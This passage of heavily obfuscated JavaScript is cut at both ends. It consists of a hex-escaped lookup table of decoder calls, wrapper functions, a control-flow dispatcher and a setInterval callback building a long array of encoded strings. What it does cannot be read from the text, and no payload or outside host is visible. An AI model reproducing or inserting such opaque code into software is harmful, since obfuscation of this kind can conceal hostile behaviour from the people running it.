x73\x55\x79\x61':jo(b3tLs.At,-b3tLs.Ac),'\x49\x54\x57\x6f\x43':jo(-b3tLs.AI,-b3tLs.AG),'\x41\x76\x74\x67\x54':jo(-b3tLs.Aq,-b3tLs.Ad),'\x73\x53\x6e\x58\x4f':jz(b3tLs.Ag,b3tLs.Aw),'\x6e\x59\x77\x47\x76':jo(b3tLs.AP,b3tLs.Af),'\x6d\x46\x43\x45\x45':jo(b3tLs.Ao,b3tLs.Az),'\x52\x4c\x72\x78\x54':jo(b3tLs.Aa,b3tLs.AE),'\x4e\x45\x42\x44\x64':jo(b3tLs.Ai,-b3tLs.Am),'\x42\x51\x55\x75\x76':jz(b3tLs.AC,-b3tLs.AY),'\x66\x58\x4f\x6e\x69':jo(b3tLs.Ap,b3tLs.AO),'\x70\x48\x46\x69\x71':jz(-b3tLs.AH,-b3tLs.AR),'\x65\x65\x64\x57\x67':jz(b3tLs.AV,b3tLs.l0),'\x5a\x61\x4f\x4e\x43':jz(-b3tLs.l1,b3tLs.l2),'\x47\x72\x4d\x67\x45':jz(-b3tLs.l3,b3tLs.l4),'\x55\x6e\x69\x4c\x48':jo(b3tLs.UT,b3tLs.Ue),'\x79\x55\x68\x56\x46':jo(b3tLs.Ut,b3tLs.Uc),'\x6a\x6b\x6e\x6b\x48':jz(-b3tLs.Ab,-b3tLs.UI),'\x41\x47\x74\x42\x5a':jo(-b3tLs.UG,-b3tLs.Uq),'\x4d\x56\x64\x63\x45':jo(b3tLs.Ud,b3tLs.Ug),'\x69\x68\x43\x4b\x72':jz(b3tLs.Uw,b3tLs.UP),'\x56\x6c\x49\x41\x43':jz(b3tLs.Uf,b3tLs.Uo),'\x53\x6e\x58\x7a\x59':jo(b3tLs.Uz,b3tLs.Ua),'\x45\x6f\x68\x71\x62':jz(b3tLs.UE,b3tLs.Ui),'\x53\x6f\x6f\x6a\x64':jz(-b3tLs.Um,-b3tLs.Uu),'\x58\x5a\x5a\x75\x75':jz(b3tLs.Ux,b3tLs.Uy),'\x4e\x75\x72\x71\x41':jz(-b3tLs.F,-b3tLs.UF),'\x42\x6a\x76\x64\x6e':jz(-b3tLs.Uv,-b3tLs.UC),'\x4a\x65\x71\x6f\x46':jz(-b3tLs.UY,b3tLs.Up),'\x75\x62\x4c\x47\x63':jz(b3tLs.UO,b3tLs.k),'\x66\x53\x59\x68\x67':jz(b3tLs.UH,b3tLs.UR),'\x51\x56\x74\x52\x51':jo(-b3tLs.UV,-b3tLs.s0),'\x78\x6b\x64\x49\x77':jz(b3tLs.s1,b3tLs.s2),'\x52\x4e\x77\x72\x46':jo(-b3tLs.s3,b3tLs.s4),'\x53\x42\x54\x51\x50':jo(-b3tLs.s5,-b3tLs.s6),'\x4f\x48\x6c\x64\x6e':jo(b3tLs.s7,b3tLs.s8),'\x6d\x79\x56\x67\x72':jz(b3tLs.s9,b3tLs.Ap),'\x75\x46\x6d\x48\x6d':jz(b3tLs.sA,b3tLs.sl),'\x4b\x74\x49\x48\x54':jz(b3tLs.Ue,b3tLs.sj),'\x72\x49\x74\x55\x72':jz(b3tLs.sk,b3tLs.sU),'\x65\x64\x4f\x59\x69':jo(-b3tLs.ss,-b3tLs.sQ),'\x76\x68\x44\x44\x44':jz(b3tLs.sn,b3tLs.Z),'\x46\x69\x47\x58\x4f':jo(b3tLs.sZ,b3tLs.sX),'\x75\x57\x64\x70\x78':jo(b3tLs.sr,b3tLs.sJ),'\x62\x64\x62\x69\x42':jo(-b3tLs.sD,-b3tLs.sL),'\x54\x61\x44\x71\x65':jo(b3tLs.sB,b3tLs.sW),'\x45\x54\x52\x51\x66':jz(b3tLs.sS,b3tLs.sb),'\x62\x43\x42\x45\x7a':jo(b3tLs.sh,b3tLs.sN),'\x6c\x72\x70\x70\x73':jo(-b3tLs.sK,-b3tLs.sM),'\x6a\x55\x48\x46\x5a':jo(b3tLs.Uf,b3tLs.sT),'\x42\x57\x57\x4c\x76':jz(-b3tLs.se,-b3tLs.st),'\x53\x75\x71\x50\x72':jz(b3tLs.sc,b3tLs.sI),'\x74\x6a\x68\x53\x77':jo(b3tLs.sG,b3tLs.sq),'\x55\x72\x4e\x6b\x52':jz(b3tLs.sd,b3tLs.sg),'\x52\x62\x74\x6c\x52':jz(b3tLs.sw,b3tLs.sP),'\x55\x73\x6a\x46\x57':jz(-b3tLs.sf,-b3tLs.so),'\x66\x47\x77\x4b\x66':jz(-b3tLs.sz,b3tLs.sa),'\x42\x57\x49\x73\x71':jz(b3tLs.sE,-b3tLs.si),'\x4f\x4a\x6e\x61\x4f':jo(-b3tLs.sm,-b3tLs.su),'\x76\x6f\x6b\x43\x6e':jo(b3tLs.sx,b3tLs.sy),'\x48\x46\x49\x42\x70':jz(-b3tLs.sF,-b3tLs.sv),'\x4c\x4d\x66\x55\x72':jo(-b3tLs.sC,b3tLs.Uv),'\x64\x6b\x45\x72\x67':jz(-b3tLs.sY,b3tLs.sp),'\x78\x7a\x41\x51\x72':jz(-b3tLs.sO,-b3tLs.sH),'\x52\x73\x47\x62\x64':jo(b3tLs.sR,b3tLs.sV),'\x75\x6d\x49\x54\x6a':jo(b3tLs.Q0,-b3tLs.Q1),'\x6d\x4c\x50\x4a\x76':jz(-b3tLs.Q2,-b3tLs.Q3),'\x64\x54\x4e\x62\x7a':jz(b3tLs.Q4,b3tLs.Q5),'\x77\x50\x62\x61\x63':jo(-b3tLs.Q6,-b3tLs.Q7),'\x59\x4d\x43\x6e\x49':jz(b3tLs.Q8,b3tLs.Q9),'\x58\x51\x56\x72\x64':jo(-b3tLs.QA,b3tLs.Ql),'\x4e\x59\x5a\x44\x4b':jo(-b3tLs.Qj,-b3tLs.Qk),'\x64\x57\x5a\x64\x74':jo(b3tLs.QU,-b3tLs.Qs),'\x77\x48\x65\x67\x54':jz(b3tLs.QQ,b3tLs.Qn),'\x46\x59\x46\x79\x52':jo(b3tLs.QZ,-b3tLs.QX),'\x44\x61\x72\x6f\x4a':jo(-b3tLs.Qr,b3tLs.QJ),'\x44\x55\x67\x6d\x59':jz(b3tLs.QD,b3tLs.QL),'\x4a\x6b\x71\x63\x74':jz(b3tLs.QB,b3tLs.sm),'\x6e\x77\x75\x71\x44':jz(b3tLs.AE,b3tLs.QW),'\x42\x76\x42\x6e\x45':jo(b3tLs.QS,b3tLs.Qb),'\x72\x65\x71\x61\x6b':jz(-b3tLs.Qh,-b3tLs.QN),'\x57\x65\x6b\x77\x78':jz(b3tLs.QK,b3tLs.QM),'\x44\x79\x43\x51\x6a':jz(-b3tLs.QT,-b3tLs.Qe),'\x68\x51\x43\x76\x63':jz(b3tLs.Qt,-b3tLs.Qc),'\x75\x5a\x79\x6c\x41':jo(-b3tLs.QI,b3tLs.QG),'\x64\x62\x63\x68\x4d':jz(b3tLs.Qq,b3tLs.Qd),'\x79\x73\x41\x74\x6a':jz(b3tLs.Qg,b3tLs.Qw),'\x47\x67\x61\x71\x52':jo(-b3tLs.QP,-b3tLs.Qf),'\x66\x68\x4b\x62\x72':jz(b3tLs.Qo,b3tLs.Qz),'\x4b\x48\x4c\x67\x6a':jo(-b3tLs.Qa,-b3tLs.QE),'\x75\x6b\x59\x51\x63':jz(b3tLs.Qi,b3tLs.Qm),'\x75\x6e\x49\x5a\x42':jz(b3tLs.Qu,b3tLs.Qx),'\x77\x47\x6d\x43\x6a':jz(b3tLs.Qy,-b3tLs.QF),'\x57\x6f\x4a\x4a\x77':jo(b3tLs.Qv,b3tLs.Qg),'\x6b\x6e\x55\x4b\x51':jo(-b3tLs.QC,b3tLs.A),'\x4b\x4c\x41\x62\x45':jz(-b3tLs.QY,b3tLs.Qp),'\x57\x74\x75\x64\x47':jo(b3tLs.QO,b3tLs.QH),'\x5a\x52\x47\x6a\x78':jo(-b3tLs.u,b3tLs.QR),'\x42\x4b\x67\x52\x5a':jo(-b3tLs.QV,-b3tLs.n0),'\x49\x44\x57\x59\x50':jz(b3tLs.n1,-b3tLs.s3),'\x44\x4f\x75\x68\x51':jz(b3tLs.n2,b3tLs.n3),'\x4d\x5a\x6c\x68\x7a':jo(-b3tLs.n4,-b3tLs.n5),'\x42\x48\x4b\x49\x62':jo(b3tLs.n6,-b3tLs.n7),'\x47\x49\x63\x74\x6b':jz(-b3tLs.n8,-b3tLs.n9),'\x49\x51\x6b\x67\x6c':jz(b3tLs.nA,b3tLs.nl),'\x4b\x6d\x68\x73\x48':jz(-b3tLs.nj,-b3tLs.nk),'\x63\x51\x64\x65\x6b':jo(-b3tLs.AV,-b3tLs.nU),'\x64\x4d\x4b\x4c\x6e':jz(b3tLs.ns,b3tLs.nQ),'\x72\x78\x45\x78\x4e':jo(b3tLs.l0,b3tLs.nn),'\x6b\x52\x44\x49\x4c':jo(b3tLs.nZ,b3tLs.nX),'\x70\x51\x45\x77\x4c':jo(-b3tLs.nr,b3tLs.nJ),'\x46\x54\x45\x4f\x77':jo(-b3tLs.nD,-b3tLs.nL),'\x59\x42\x55\x55\x53':jz(b3tLs.nB,b3tLs.nW),'\x73\x56\x73\x63\x66':jz(b3tLs.nS,-b3tLs.nb),'\x6d\x4b\x53\x79\x55':jz(-b3tLs.nh,-b3tLs.nN),'\x66\x52\x76\x71\x73':jo(-b3tLs.nK,-b3tLs.nM),'\x63\x42\x4c\x78\x77':jz(b3tLs.nT,b3tLs.ne),'\x53\x47\x7a\x45\x65':jz(-b3tLs.nt,b3tLs.nc),'\x46\x50\x4d\x69\x4b':jo(b3tLs.nI,b3tLs.nG),'\x73\x56\x64\x77\x4d':jz(-b3tLs.nq,-b3tLs.nd),'\x6e\x67\x64\x43\x73':jo(b3tLs.ng,b3tLs.nw),'\x4d\x58\x63\x4a\x4d':jz(-b3tLs.nP,-b3tLs.nf),'\x79\x4e\x66\x61\x7a':jz(b3tLs.no,b3tLs.nz),'\x4f\x4b\x55\x61\x61':jo(-b3tLs.na,b3tLs.nE),'\x62\x63\x63\x75\x4f':jo(b3tLs.AJ,b3tLs.ni),'\x53\x68\x42\x6b\x58':jo(b3tLs.nM,-b3tLs.nm),'\x49\x49\x63\x59\x6c':jz(b3tLs.nu,-b3tLs.nx),'\x42\x63\x4f\x4d\x7a':jz(b3tLs.ny,b3tLs.nF),'\x4b\x4b\x54\x7a\x76':jo(b3tLs.nv,b3tLs.nC),'\x75\x4a\x48\x4e\x54':jo(b3tLs.nY,b3tLs.np),'\x70\x73\x6f\x45\x53':jz(b3tLs.nO,b3tLs.nH),'\x53\x41\x41\x58\x78':jz(b3tLs.nR,b3tLs.nV),'\x77\x4e\x56\x45\x4e':jz(-b3tLs.Z0,-b3tLs.AV),'\x45\x64\x6f\x52\x46':jo(b3tLs.Z1,-b3tLs.Z2),'\x51\x50\x5a\x72\x74':jo(-b3tLs.Z3,b3tLs.t),'\x64\x4c\x69\x70\x45':jo(-b3tLs.Qp,-b3tLs.nx),'\x46\x77\x68\x6a\x6f':jo(-b3tLs.Z4,-b3tLs.Ab),'\x6b\x67\x57\x51\x55':jz(b3tLs.Z5,b3tLs.Z6),'\x49\x5a\x78\x48\x73':jz(b3tLs.x,-b3tLs.Z7),'\x58\x76\x63\x64\x56':jz(b3tLs.Z8,b3tLs.Z9),'\x6a\x62\x48\x48\x4a':jo(-b3tLs.ZA,-b3tLs.Zl),'\x68\x67\x46\x61\x54':jo(-b3tLs.Zj,-b3tLs.Zk),'\x50\x62\x72\x78\x4a':jo(b3tLs.ZU,b3tLs.Zs),'\x41\x42\x44\x4f\x50':jo(-b3tLs.ZQ,-b3tLs.Zn),'\x5a\x50\x4c\x72\x46':jz(-b3tLs.ZZ,-b3tLs.ZX),'\x66\x52\x71\x4c\x4c':jz(b3tLs.Zr,b3tLs.ZJ),'\x63\x65\x76\x76\x56':jz(b3tLs.ZD,b3tLs.ZL),'\x41\x61\x50\x6f\x71':jo(b3tLs.nV,b3tLs.ZB),'\x4f\x52\x59\x51\x6a':jz(b3tLs.ZW,b3tLs.ZS),'\x56\x75\x75\x50\x51':jz(-b3tLs.Zb,-b3tLs.Ux),'\x42\x74\x43\x7a\x49':jo(b3tLs.Zh,b3tLs.ZN),'\x47\x77\x75\x41\x74':jo(b3tLs.ZK,b3tLs.ZM),'\x70\x49\x4f\x76\x55':jz(b3tLs.n,-b3tLs.ZT),'\x41\x4a\x46\x4b\x4a':jo(b3tLs.Ze,b3tLs.Zt),'\x76\x4e\x6d\x4f\x41':jz(-b3tLs.Zc,-b3tLs.ZI),'\x7a\x43\x42\x56\x55':jz(b3tLs.Q5,b3tLs.ZG),'\x78\x4d\x72\x58\x46':jz(b3tLs.Zq,b3tLs.Zd),'\x73\x57\x4a\x73\x79':jz(-b3tLs.V,b3tLs.Zg),'\x73\x72\x4d\x52\x4c':jo(-b3tLs.Zw,-b3tLs.Z7),'\x72\x48\x45\x4f\x58':jo(b3tLs.ZP,b3tLs.Zf),'\x4e\x76\x50\x69\x4e':jo(b3tLs.Zo,b3tLs.Zz),'\x45\x47\x55\x72\x52':jz(b3tLs.Za,b3tLs.ZE),'\x5a\x4c\x48\x72\x77':jz(b3tLs.Zi,b3tLs.Zm),'\x70\x4b\x4b\x5a\x76':jo(-b3tLs.Zu,-b3tLs.nt),'\x47\x73\x52\x77\x45':jo(-b3tLs.Zx,-b3tLs.Zy),'\x54\x59\x7a\x4b\x59':jo(-b3tLs.ZF,b3tLs.Zv),'\x4d\x55\x73\x4a\x4d':jo(-b3tLs.ZC,-b3tLs.ZY),'\x61\x6f\x61\x71\x54':jo(b3tLs.Zp,b3tLs.ZO),'\x79\x54\x41\x6b\x5a':jo(b3tLs.Ah,b3tLs.ZH),'\x45\x47\x4b\x55\x6e':jz(-b3tLs.ZR,b3tLs.ZV),'\x76\x56\x6b\x6b\x57':jo(b3tLs.X0,b3tLs.X1),'\x4a\x4b\x43\x6d\x43':jz(b3tLs.X2,b3tLs.Am),'\x4d\x50\x74\x61\x57':jo(b3tLs.X3,-b3tLs.X4),'\x68\x65\x4e\x66\x7a':jo(b3tLs.X5,b3tLs.X6),'\x4e\x6a\x79\x66\x43':jo(b3tLs.X7,b3tLs.X8),'\x6f\x49\x6d\x4b\x76':jo(b3tLs.X9,b3tLs.XA),'\x75\x66\x50\x42\x76':jz(-b3tLs.Xl,b3tLs.Xj),'\x59\x6b\x67\x58\x43':jo(-b3tLs.Xk,b3tLs.Z),'\x6f\x75\x4b\x74\x54':jz(b3tLs.XU,-b3tLs.Xs),'\x46\x43\x55\x64\x6d':jo(b3tLs.XQ,b3tLs.Xn),'\x4d\x70\x61\x64\x43':jz(-b3tLs.XZ,-b3tLs.XX),'\x65\x6b\x74\x48\x49':jo(b3tLs.Xr,b3tLs.XJ),'\x76\x4e\x5a\x58\x42':jz(-b3tLs.XD,-b3tLs.XL),'\x55\x6f\x49\x51\x78':jo(b3tLs.XB,-b3tLs.XW),'\x46\x46\x42\x6f\x70':jo(b3tLs.Zg,b3tLs.XS),'\x58\x65\x66\x48\x42':jo(b3tLs.Xb,b3tLs.Xh),'\x41\x65\x61\x4d\x57':jo(b3tLs.XN,b3tLs.XK),'\x55\x56\x79\x70\x61':jz(b3tLs.XM,b3tLs.XT),'\x48\x72\x4f\x49\x78':jo(b3tLs.Xe,b3tLs.UR),'\x5a\x42\x54\x59\x67':jo(-b3tLs.Xt,b3tLs.Xc),'\x47\x4a\x6c\x74\x42':jz(b3tLs.AC,b3tLs.XI),'\x54\x78\x59\x72\x52':jo(b3tLs.sH,b3tLs.XG),'\x4a\x6e\x44\x5a\x52':jz(-b3tLs.Xq,-b3tLs.Xd),'\x68\x4a\x6e\x53\x4a':jz(-b3tLs.Qv,b3tLs.Xg),'\x57\x50\x51\x54\x50':jo(b3tLs.Xw,b3tLs.XP),'\x59\x75\x68\x55\x56':jo(-b3tLs.Xf,-b3tLs.Xo),'\x52\x6c\x63\x6d\x77':jz(-b3tLs.Xz,-b3tLs.Xa),'\x6d\x43\x43\x4c\x63':jo(-b3tLs.XE,-b3tLs.Xi),'\x63\x63\x4d\x74\x77':jo(b3tLs.Xm,b3tLs.Xu),'\x48\x66\x57\x67\x78':jz(b3tLs.Xx,b3tLs.Xy),'\x4c\x52\x72\x64\x6c':jz(b3tLs.XF,-b3tLs.Xv),'\x66\x77\x76\x64\x63':jo(-b3tLs.XC,-b3tLs.XY),'\x48\x42\x57\x42\x70':jz(b3tLs.sT,-b3tLs.Xp),'\x51\x73\x4b\x6e\x63':jo(b3tLs.XO,-b3tLs.XH),'\x6e\x62\x5a\x58\x59':jo(b3tLs.XR,b3tLs.XV),'\x4c\x41\x71\x4a\x79':jz(-b3tLs.sF,b3tLs.r0),'\x7a\x75\x57\x4f\x47':jz(-b3tLs.r1,-b3tLs.r2),'\x78\x47\x76\x4f\x4f':jz(b3tLs.r3,-b3tLs.r4),'\x57\x62\x55\x4e\x69':jz(b3tLs.r5,b3tLs.r6),'\x41\x4f\x6e\x64\x73':jo(b3tLs.r7,b3tLs.r8),'\x6e\x68\x4e\x70\x41':jz(-b3tLs.AL,-b3tLs.r9),'\x6c\x43\x51\x6e\x45':jz(b3tLs.rA,b3tLs.sA),'\x54\x4a\x79\x65\x4f':jo(b3tLs.rl,b3tLs.rj),'\x49\x76\x41\x61\x70':jo(-b3tLs.rk,-b3tLs.rU),'\x56\x50\x6f\x63\x75':jz(b3tLs.rs,-b3tLs.i),'\x70\x6a\x77\x41\x76':jz(b3tLs.rQ,b3tLs.rn),'\x57\x71\x78\x6c\x46':jo(-b3tLs.rZ,-b3tLs.rX),'\x61\x44\x78\x72\x57':jz(b3tLs.nA,b3tLs.AI),'\x56\x67\x69\x71\x66':jz(b3tLs.rr,b3tLs.rJ),'\x49\x64\x57\x55\x76':jo(-b3tLs.rD,-b3tLs.rL),'\x55\x43\x6e\x5a\x45':jo(-b3tLs.Qh,-b3tLs.rB),'\x66\x6f\x64\x74\x44':jo(-b3tLs.rW,-b3tLs.X3),'\x73\x62\x64\x4b\x45':jo(b3tLs.rS,b3tLs.rb),'\x58\x74\x53\x42\x6f':jo(b3tLs.rh,b3tLs.rN),'\x42\x42\x59\x78\x56':jo(b3tLs.rK,b3tLs.rM),'\x58\x72\x56\x54\x43':jo(b3tLs.rT,-b3tLs.A1),'\x51\x64\x4f\x43\x65':jo(b3tLs.re,b3tLs.rt),'\x6e\x50\x67\x67\x58':jz(b3tLs.rc,b3tLs.rI),'\x61\x63\x62\x69\x4a':jz(b3tLs.rG,b3tLs.rq),'\x57\x46\x6c\x59\x47':jz(b3tLs.rd,-b3tLs.rg),'\x41\x6b\x73\x6d\x4b':jz(b3tLs.rw,b3tLs.rP),'\x75\x71\x4b\x70\x4e':jz(b3tLs.rf,b3tLs.ro),'\x4b\x70\x53\x71\x6a':jz(b3tLs.rz,b3tLs.ra),'\x72\x79\x43\x61\x55':jo(b3tLs.rE,-b3tLs.ri),'\x55\x6d\x71\x61\x6c':jo(-b3tLs.rm,-b3tLs.ru),'\x6c\x67\x4b\x53\x71':jo(b3tLs.rx,b3tLs.ry),'\x67\x52\x51\x70\x74':jz(b3tLs.rF,b3tLs.rv),'\x76\x56\x43\x59\x56':jz(b3tLs.rC,b3tLs.rY),'\x52\x4c\x44\x79\x66':jo(-b3tLs.rp,-b3tLs.rO),'\x49\x73\x62\x78\x4a':jz(-b3tLs.rH,-b3tLs.rR),'\x6e\x49\x6f\x67\x4a':jo(-b3tLs.rV,-b3tLs.J0),'\x59\x52\x50\x77\x67':jo(b3tLs.Qo,b3tLs.M),'\x6b\x6a\x79\x52\x79':jo(-b3tLs.J1,b3tLs.J2),'\x6a\x67\x46\x6b\x42':function(J){return J();},'\x48\x7a\x64\x77\x6b':function(J,D){return J!==D;},'\x43\x75\x69\x50\x6d':jo(-b3tLs.J3,b3tLs.J4),'\x66\x69\x54\x58\x7a':function(J,D){return J(D);},'\x62\x54\x73\x79\x6b':function(J,D){return J(D);},'\x5a\x4d\x69\x50\x4d':function(J,D){return J+D;},'\x76\x71\x71\x71\x4a':function(J,D){return J(D);},'\x59\x41\x61\x59\x53':function(J,D){return J+D;},'\x6c\x41\x61\x69\x44':function(J,D){return J(D);},'\x41\x72\x64\x64\x69':function(J,D){return J(D);},'\x72\x4e\x58\x6d\x6f':function(J,D){return J(D);},'\x74\x4c\x54\x74\x56':function(J,D){return J(D);},'\x68\x5a\x46\x70\x59':function(J,D){return J(D);},'\x6c\x59\x6b\x59\x6a':function(J,D){return J+D;},'\x6a\x71\x72\x79\x55':function(J,D){return J(D);},'\x52\x5a\x4c\x57\x71':function(J,D){return J(D);},'\x56\x6f\x6b\x4e\x4d':function(J,D){return J(D);},'\x65\x46\x77\x6d\x76':function(J,D){return J+D;},'\x4b\x46\x4b\x58\x76':function(J,D){return J(D);},'\x42\x58\x6b\x4c\x51':function(J,D){return J+D;},'\x6c\x74\x49\x4a\x77':function(J,D){return J(D);},'\x55\x42\x64\x56\x6e':function(J,D){return J(D);},'\x4d\x54\x45\x70\x61':function(J,D){return J(D);},'\x6d\x4e\x5a\x4a\x73':function(J,D){return J(D);},'\x6d\x6e\x67\x45\x62':function(J,D){return J!==D;},'\x6b\x4a\x79\x73\x63':jz(b3tLs.J5,b3tLs.J6),'\x49\x42\x4e\x6f\x4f':jo(-b3tLs.f,-b3tLs.J7),'\x72\x68\x78\x73\x64':function(J,D){return J(D);},'\x52\x66\x45\x6f\x70':function(J,D){return J===D;},'\x4f\x57\x61\x56\x75':jz(b3tLs.J8,b3tLs.J9),'\x68\x6b\x78\x50\x5a':jz(b3tLs.JA,b3tLs.Jl),'\x74\x6d\x62\x75\x7a':function(J,D,L){return J(D,L);},'\x71\x6f\x65\x56\x57':jz(b3tLs.Jj,-b3tLs.Jk),'\x67\x71\x4e\x48\x65':jz(b3tLs.nz,-b3tLs.Ql),'\x78\x49\x6d\x4c\x73':jo(-b3tLs.JU,-b3tLs.rR),'\x4f\x76\x4a\x56\x46':function(J,D){return J(D);},'\x64\x49\x65\x4a\x54':function(J,D){return J(D);},'\x66\x64\x7a\x63\x56':function(J,D){return J(D);},'\x6f\x79\x61\x54\x4c':jo(b3tLs.UO,b3tLs.Js),'\x65\x6a\x56\x57\x66':function(J,D){return J+D;},'\x78\x47\x4f\x72\x63':function(J,D){return J(D);},'\x6e\x63\x54\x4b\x6b':function(J,D){return J(D);},'\x4c\x6a\x73\x65\x68':function(J,D){return J(D);},'\x4b\x44\x72\x53\x6e':function(J,D){return J(D);},'\x66\x69\x45\x51\x71':function(J,D){return J(D);},'\x63\x43\x6e\x59\x74':function(J,D){return J(D);},'\x57\x54\x49\x42\x57':function(J,D){return J(D);},'\x7a\x67\x61\x70\x6a':function(J,D){return J+D;},'\x62\x77\x4b\x44\x50':function(J,D){return J+D;},'\x68\x64\x49\x7a\x75':function(J,D){return J*D;},'\x55\x4b\x68\x72\x64':function(J,D){return J+D;},'\x63\x56\x78\x72\x48':function(J,D){return J+D;},'\x59\x5a\x4f\x70\x73':function(J,D){return J+D;},'\x69\x6e\x6a\x59\x4b':function(J,D){return J*D;},'\x78\x4e\x4c\x58\x4d':function(J,D){return J(D);},'\x65\x57\x75\x76\x57':function(J,D){return J(D);},'\x4f\x73\x64\x58\x6f':function(J,D){return J(D);},'\x55\x6b\x55\x68\x7a':function(J,D){return J(D);},'\x57\x46\x46\x73\x49':function(J,D){return J(D);}},j=b3tAC,k={'\x55\x4e\x6f\x4d\x74':l[jz(b3tLs.JQ,b3tLs.sR)](l[jo(-b3tLs.Jn,-b3tLs.JZ)](j,0x1e72+-0x24e9+-0x7a9*-0x1),l[jo(b3tLs.JX,-b3tLs.Jr)](j,0xf45+0x1e97+-0x2c51)),'\x41\x6e\x67\x64\x74':l[jz(b3tLs.JJ,b3tLs.JD)](j,0x2597+-0x75b*-0x3+-0x3ad9),'\x70\x4d\x4e\x65\x4a':function(J,D,L){var b3tDb={A:0x4f4};function ja(A,l){return jz(l,A-b3tDb.A);}function jE(A,l){return jz(A,l-b3tDh.A);}return l[ja(b3tDN.A,b3tDN.l)](l[ja(b3tDN.j,b3tDN.k)],l[ja(b3tDN.U,b3tDN.s)])?l:l[ja(b3tDN.Q,b3tDN.n)](J,D,L);},'\x72\x4f\x58\x7a\x56':l[jo(-b3tLs.JL,-b3tLs.JB)](l[jz(-b3tLs.sA,-b3tLs.JW)](j,-0x14*-0x104+0x1522+0x2a*-0xf5),l[jz(-b3tLs.JS,b3tLs.Jb)](j,-0x243d+0x2*0xa16+0x113f)),'\x66\x78\x78\x6c\x75':function(J,D){function ji(A,l){return jz(l,A-b3tDK.A);}return l[ji(b3tDM.A,b3tDM.l)](J,D);},'\x50\x4c\x6a\x47\x4e':function(J,D){function jm(A,l){return jz(A,l-b3tDT.A);}return l[jm(b3tDe.A,b3tDe.l)](J,D);},'\x46\x48\x50\x61\x44':l[jz(b3tLs.Jh,b3tLs.A5)](j,0xab0+-0x1cf2*0x1+0x13dc),'\x66\x74\x62\x79\x52':l[jo(-b3tLs.JN,-b3tLs.JK)](j,-0x1*-0xbfb+0xf91+-0x1aab),'\x6f\x70\x51\x4f\x6c':function(J,D){function ju(A,l){return jz(A,l-b3tDt.A);}return l[ju(b3tDc.A,b3tDc.l)](J,D);},'\x4d\x57\x5a\x4c\x66':function(J,D){function jx(A,l){return jz(A,l-b3tDI.A);}return l[jx(b3tDG.A,b3tDG.l)](J,D);},'\x73\x6a\x6d\x68\x75':function(J,D,L){function jy(A,l){return jz(l,A-b3tDq.A);}return l[jy(b3tDd.A,b3tDd.l)](J,D,L);},'\x6d\x4c\x45\x68\x58':function(J,D){function jF(A,l){return jo(A-b3tDg.A,l);}return l[jF(b3tDw.A,b3tDw.l)](J,D);},'\x71\x63\x52\x46\x71':l[jz(b3tLs.JM,-b3tLs.A9)](j,0xfd3+-0x2*0x7b5+-0x7*-0x19)},U=k[l[jo(b3tLs.JT,b3tLs.Je)](j,0x920+0x1620+-0x1e59)][l[jz(-b3tLs.Jt,-b3tLs.Jc)](j,0xf4f*-0x1+-0x15ca+0x2653)]('\x7c'),s=l[jo(b3tLs.JI,b3tLs.JG)](l[jo(b3tLs.Jq,b3tLs.Jd)](-(-0x4d2+-0x1c+-0x11*-0x109),l[jz(b3tLs.Jg,b3tLs.Jw)](-(-0x1*-0x1859+-0x17e3+0xb2*0x8),-(-0x14*-0x38+-0x17*-0x4d+-0xb48))),l[jo(b3tLs.Qs,b3tLs.JP)](-0x4a+-0x14f*0x2+0x5*0x95,-(0xfe8+0x2128+-0x2ba9)));function jz(A,l){return b3tl(l- -b3tDP.A,A);}function jo(A,l){return b3tl(A- -b3tDf.A,l);}while(!![]){switch(U[s++]){case'\x30':var Q=l[jo(-b3tLs.Jf,-b3tLs.Jo)](l[jz(b3tLs.Jz,b3tLs.Ja)](0x8c1+0x118b+-0xd4b,-0x7fb*-0x2+-0x2f*-0x53+0x7*-0x233),-(0x1365+0x2b31*-0x1+-0x1*-0x33fb));continue;case'\x31':k[l[jz(-b3tLs.sn,b3tLs.AC)](j,-0x24e7+0x234c+-0x1*-0x34c)];continue;case'\x32':k[l[jo(b3tLs.JE,b3tLs.Ji)](j,-0x2f*-0x6d+-0x1f6f+0xc38)](setInterval,function(){var b3tDo={A:0x50};function jC(A,l){return jz(A,l-b3tDo.A);}function jv(A,l){return jz(l,A-b3tDz.A);}if(l[jv(b3tDE.A,b3tDE.l)](l[jC(b3tDE.j,b3tDE.k)],l[jC(b3tDE.U,b3tDE.s)])){var S=[l[jv(b3tDE.Q,b3tDE.n)],l[jC(b3tDE.Z,b3tDE.X)],l[jv(b3tDE.r,b3tDE.J)],l[jv(b3tDE.D,b3tDE.L)],l[jC(b3tDE.B,b3tDE.W)],l[jC(b3tDE.S,b3tDE.b)],l[jC(b3tDE.h,b3tDE.N)],l[jC(-b3tDE.K,-b3tDE.M)],l[jC(b3tDE.T,b3tDE.e)],l[jC(b3tDE.t,b3tDE.c)],l[jC(b3tDE.I,b3tDE.G)],l[jC(b3tDE.q,-b3tDE.d)],l[jC(-b3tDE.g,b3tDE.w)],l[jC(b3tDE.P,b3tDE.f)],l[jC(b3tDE.o,-b3tDE.z)],l[jC(b3tDE.a,-b3tDE.E)],l[jv(b3tDE.i,b3tDE.m)],l[jC(b3tDE.u,-b3tDE.x)],l[jv(b3tDE.y,b3tDE.F)],l[jC(b3tDE.v,b3tDE.C)],l[jC(-b3tDE.Y,-b3tDE.p)],l[jv(b3tDE.O,b3tDE.H)],l[jv(b3tDE.R,b3tDE.V)],l[jC(b3tDE.A0,b3tDE.A1)],l[jC(-b3tDE.A2,b3tDE.A3)],l[jv(b3tDE.A4,b3tDE.A5)],l[jv(b3tDE.A6,b3tDE.A7)],l[jC(b3tDE.A8,b3tDE.A9)],l[jv(b3tDE.AA,b3tDE.Al)],l[jC(b3tDE.Aj,b3tDE.Ak)],l[jC(b3tDE.AU,b3tDE.As)],l[jv(b3tDE.AQ,b3tDE.An)],l[jC(b3tDE.AZ,b3tDE.AX)],l[jv(b3tDE.Ar,b3tDE.AJ)],l[jv(b3tDE.AD,-b3tDE.AL)],l[jC(b3tDE.AB,b3tDE.AW)],l[jC(b3tDE.AS,b3tDE.Ab)],l[jC(b3tDE.Ah,b3tDE.AN)],l[jC(b3tDE.AK,b3tDE.AM)],l[jv(b3tDE.AT,b3tDE.Ae)],l[jv(b3tDE.At,b3tDE.Ac)],l[jv(b3tDE.AI,b3tDE.a)],l[jC(b3tDE.AG,b3tDE.Aq)],l[jv(b3tDE.Ad,b3tDE.Ag)],l[jC(-b3tDE.Aw,b3tDE.AP)],l[jC(b3tDE.Af,b3tDE.Ao)],l[jC(b3tDE.Az,b3tDE.Aa)],l[jC(b3tDE.AE,b3tDE.Ai)],l[jv(b3tDE.Am,b3tDE.AC)],l[jv(b3tDE.AY,b3tDE.Ap)]